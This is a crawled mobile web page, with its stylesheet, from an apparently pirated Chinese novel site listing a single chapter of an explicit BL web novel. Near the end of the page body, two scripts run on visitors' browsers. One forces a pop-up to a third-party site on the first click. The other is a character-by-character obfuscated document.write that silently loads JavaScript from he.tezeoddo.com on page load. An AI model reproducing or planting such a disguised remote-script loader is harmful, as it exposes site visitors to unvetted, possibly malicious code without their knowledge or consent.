

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gdbaixi.com/booklist/9745/
body_size: 3042
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <title>[快穿]万人迷宿主高贵冷艳（总受NP）最新章节列表,[快穿]万人迷宿主高贵冷艳（总受NP）最新章节目录_海棠耽美手机站</title>
    <meta name="generator" content="海棠耽美手机站" />
    <meta name="keywords" content="[快穿]万人迷宿主高贵冷艳（总受NP）,[快穿]万人迷宿主高贵冷艳（总受NP）最新章节" />
    <meta name="description" content="[快穿]万人迷宿主高贵冷艳（总受NP）最新章节由网友提供，《[快穿]万人迷宿主高贵冷艳（总受NP）》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的高辣小说，海棠耽美免费提供[快穿]万人迷宿主高贵冷艳（总受NP）最新清爽干净的文字章节在线阅读。" />
    <meta property="og:type" content="novel" />
    <meta property="og:title" content="[快穿]万人迷宿主高贵冷艳（总受NP）" />
    <meta property="og:description" content="" />
    <meta property="og:image" content="http://gdbaixi.com/images/9/9745/9745s.jpg" />
    <meta property="og:novel:category" content="高辣小说" />
    <meta property="og:novel:author" content="豆乳米麻薯（休息休息）" />
    <meta property="og:novel:book_name" content="[快穿]万人迷宿主高贵冷艳（总受NP）" />
    <meta property="og:novel:read_url" content="/booklist/9745/" />
    <meta property="og:url" content="/booklist/9745/" />
    <meta property="og:novel:status" content="连载" />
    <meta property="og:novel:update_time" content="2024-04-19 00:36:18" />
    <meta property="og:novel:latest_chapter_name" content="上门退婚" />
    <meta property="og:novel:latest_chapter_url" content="/book/9745/1063430.html" />
    <link rel="stylesheet" href="/static/3in1_bqg/index.css">
    <!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="shortcut icon" type="image/x-icon" href="/static/3in1_bqg/favicon.ico" media="screen">
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/3in1_bqg/common.js"></script>
</head>
<!-- /header -->
<body>
    <div class="bg"></div>
    <header class="channelHeader" id="top">
        <a href="javascript:history.go(-1);" class="iconback"><img src="/static/3in1_bqg/images/header-back.gif" alt="返回" /></a>
        <span class="title">[快穿]万人迷宿主高贵冷艳（总受NP）</span>
        <a href="/" class="iconhome"><img src="/static/3in1_bqg/images/header-backhome.gif" alt="首页" /></a>
    </header>
    <div class="search">
        
<form id="post" name="t_frmsearch" method="post" action="/search/">
    <table cellpadding="0" cellspacing="0" style="width:100%;">
    <tbody>
        <tr>
            <td style="background-color:#fff; border:1px solid #CCC;">
                <input id="keyword" name="searchkey" type="text" class="key" placeholder="输入书名或作者，宁可少字不要错字">
            </td>
            <td style="width:35px; background-color:#0080C0; background-image:url('/static/3in1_bqg/images/search.png'); background-repeat:no-repeat; background-position:center">
                <input name="submit" type="submit" value="" class="go">
            </td>
        </tr>
        <tr>
            <td></td>
            <td></td>
        </tr>
    </tbody></table>
</form>    </div>
    <p class="synopsisAd" style="color: red;"></p>
    <div class="synopsisArea">
        <div class="synopsisArea_detail">
            <img src="http://gdbaixi.com/images/9/9745/9745s.jpg" />
            <b class="author">作者：豆乳米麻薯（休息休息）</b>
            <p class="sort">类别：高辣小说</p>
            <p class="">状态：连载</p>
            <p class="lastchapter">最新章节：<a href="/book/9745/1063430.html" title="">上门退婚</a></p>
            <p class="">更新：2024-04-19 00:36:18</p>
        </div>

        <p class="btn">
            <a href="/book/9745/1063430.html">开始阅读</a><a href="javascript:addbookcase('9745','[快穿]万人迷宿主高贵冷艳（总受NP）')" class="btn_toBookShelf">加入书架</a><a href="/bookcase/" class="btn_toMyBook">我的书架</a>
        </p>
        <div class="review"></div>
    </div>
    <div class="recommend">
        <h2><a>最新章节 &nbsp;&nbsp;&nbsp;&nbsp;更新：2024-04-19 00:36:18</a></h2>
        <div id="chapterlist" class="directoryArea">
                                <p><a href="/book/9745/1063430.html">上门退婚</a></p>
            
        </div>
    </div>
    <div class="recommend">
        <h2><a>[快穿]万人迷宿主高贵冷艳（总受NP）正文</a></h2>
        <div class="directoryArea">
                            <p><a href="/book/9745/1063430.html">上门退婚</a></p>
                    </div>
        <div class="index-container"><a class="index-container-btn disabled-btn" href="javascript:void(0);">没有了</a><select id="indexselect" onchange="self.location.href=options[selectedIndex].value"><option value="/booklist/9745/" selected="selected">1 - 1章</option></select><a class="index-container-btn disabled-btn" href="javascript:void(0);">没有了</a></div>
    </div>
    <p class="note"></p>
  <footer>
   <a href="javascript:gotop();"><img src="/static/3in1_bqg/images/icon-backtop.gif" title="↑" alt="↑" /></a> 
   <p class="version channel"> <a href="/">首页</a> <a href="http://gdbaixi.com">电脑版</a> <a href="/bookcase/">我的书架</a> <a href="/history.html">阅读记录</a> </p> 
  </footer> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"65ff4493be664e9d9c53cc9587729a33","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://gdbaixi.com/static/3in1_bqg/index.css
body_size: 2146
content:
*{margin:0; padding:0;}

.synopsisArea .btn{line-height:28px; text-align:center; padding-top:8px;}
.synopsisArea .btn{line-height:28px; height:40px; text-align:center; padding-top:8px;}
.synopsisArea .btn a{margin:5px 3px; padding:5px 18px 5px 18px; background-size:20px; background:#eb2650; color:#fff; text-align:center; font-size:16px; border-radius:5px; box-shadow: 0 2px 1px #d32248 inset;}
.synopsisArea .btn .btn_toBookShelf{background:#f0962a; box-shadow: 0 2px 1px #d88726 inset;}
.synopsisArea .btn .btn_toMyBook{background:#658fbd; box-shadow: 0 2px 1px #5b80aa inset;}

div,p{wrap-work: break-word; word-break: break-all; word-wrap:break-word; word-break:normal; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; box-sizing:border-box; -ms-box-sizing:border-box;}

li{list-style:none;}
em{font-style:normal;}
body{color:#4c6978; font:14px 'microsoft yahei',Arial,Helvetica,sans-serif;}
input,textarea{font:12px '宋体',Arial,Helvetica,sans-serif; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; -box-sizing:border-box;}
img{border:none;}
a{color:#4c6978; text-decoration:none; border:none; cursor:pointer;}
a:hover{text-decoration:none;}
.clearfix:after {clear: both; content: "."; display: block; height: 0; visibility: hidden;}
.clearfix {display: inline-block;}
*html .clearfix {height: 1%;}
.clearfix {display: block;}
h1,h2,h3,h4,h5,h6{font-size:16px; font-weight:normal;}

footer{padding:15px 10px; text-align:center; line-height:33px; background:#68aac2; position:relative; font-size:14px;}
footer .version a{margin:0 10px; color:#c5d7df; text-shadow:1px 1px #3e86a8;}
footer .version .sel{color:#fff; font-size:16px;}
footer .link a{margin:0 10px; color:#accad6; font-size:14px;}
footer img{position:absolute; right:25px; top:15px; cursor:pointer; width:31px;}

footer .channel a{margin:0 5px; color:#c5d7df; text-shadow:1px 1px #3e86a8;}

.channelHeader{height:45px; line-height:45px; text-align:center; font-size:16px; color:#fff; text-shadow:1px 1px #2680aa; background-size:136px 45px; background-color:#68aac2; border-top:1px #8ec5d9 solid;}
.channelHeader2 .title{display:block; text-align:center; height:45px; overflow:hidden; margin-right:32px;}
.recommend .label, .tabArea .label{padding:0 5px; width:320px; margin:0 auto; margin-bottom:5px; margin-top:5px;}

.showmore{height:40px; line-height:40px; text-align:center;}
.showmore img{width:15px; height:15px; margin-left:5px; margin-bottom:-3px;}
.hidearea{display:none;}

.channelHeader{overflow:hidden; padding:0;}
.iconback{float:left;}
.iconhome{float:right;}
.iconback, .iconhome{margin-top:3px; font-size:12px; text-align:center; color:#fff; line-height:40px; width:40px; height:40px;}
.channelHeader2 .iconhome{margin-top:-44px;}
.iconback img, .iconhome img{width:40px; height:40px; font-size:12px; text-align:center; line-height:40px;}

/*search*/
.search{padding:10px 5px 10px 5px}
.search .key{height:25px;width:90%;line-height:25px;border:0;color:#999;text-indent:5px;font-size:16px;outline:none;}
.search .go{height:30px;width:35px;border:0;background-color:transparent;z-index:9999}
.search .type{background-color:#fff;border:1px solid #CCC;width:50px;height:35px;line-height:35px;text-align:center;font-weight:700;color:#000;}
.chapter-page-info{color:rgb(255,0,0);padding:10px 0px 0px 0px;font-size:0.8em;}

.submitCommend{width:0px;height:0px;overflow:hidden;}
.commend-form{display:none;}
.synopsisAd{font-size:14px;line-height:30px;padding:0 10px;font-weight:bold;}.synopsisArea{font-size:14px;overflow:auto;}.synopsisArea .title{line-height:40px;text-align:center;background:#d4eaf2;height:40px;color:#375868;font-size:16px;}.synopsisArea_detail{position:relative;line-height:28px;padding:6px 0 6px 120px;background:#edfaff;height:145px;}.synopsisArea_detail img{position:absolute;left:10px;top:15px;border:1px #b4dae8 solid;width:90px;height:120px;}.synopsisArea .review{padding:10px;line-height:23px;}.synopsisArea .updateChapter,.synopsisArea .updateDate{padding:0 10px;line-height:35px;background:#f6fcff;}.synopsisArea .updateChapter{color:#d25151;}.synopsisArea .chapterCount{padding:0 10px;line-height:40px;text-align:center;}.synopsisArea .hidearea2,.synopsisArea .hidearea3,.review_hide{display:none;}.synopsisArea .showmore2,.synopsisArea .showmore3{float:right;font-size:14px;font-weight:bold;}.synopsisArea .showmore2 img,.synopsisArea .showmore3 img{width:13px;margin-bottom:-2px;margin-left:1px;}.bg{background:#000;opacity:0.5;height:100%;width:100%;position:fixed;z-index:10001;display:none;}.synopsisArea a .author,.synopsisArea a .sort{font-weight:bold;}.synopsisArea .btn .btn_to2014{background:url(../images/icon-2014.gif) no-repeat 26% 55%;background-size:20px;background-color:#68c26e;color:#fff;text-shadow:none;border-bottom:2px #2e963d solid;display:block;padding:0;height:30px;margin:0 10px;}.synopsisArea .btn .btn_to2014:hover{border-top:2px #2e963d solid;}.recommend{width:100%;clear:both;}.recommend h2{font-size:16px;height:40px;line-height:40px;background:#68aac2;padding:0 10px;}.recommend h2 a{color:#fff;text-shadow:1px 1px #2a779d;}.recommend .more{float:right;margin-top:-40px;}.directoryArea p,.directoryLink,.directoryLink a{height:40px;line-height:40px;font-size:16px;}.directoryArea p{height:auto;}.directoryArea p{padding:0 10px;}.directoryArea .em{background:#f6fcff;}.directoryArea img{margin-left:8px;}
                                                                                                                                                                                                                                

.lastchapter{height:24px;line-height:24px;overflow:hidden;}

.text-download{position:absolute;right:20px;top:100px;}
.text-download a{display:block;background:rgb(104,170,194);border-radius:60px;width:60px;height:60px;line-height:60px;color:rgb(255,255,255);text-align:center;}

.index-container{
    display: flex;
    justify-content: space-between;
    padding: 10px;
}
#indexselect{
    width: 49%;
    margin: 0 1rem;
    text-indent: 5px;
    border: none;
    border-bottom: 1px solid #108ee9;
    background: #fff;
    outline: none;
}
.index-container-btn{
    background: #68aac2;
    border-radius: 3px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    display: block;
    color: #fff;
    width: 25%;
}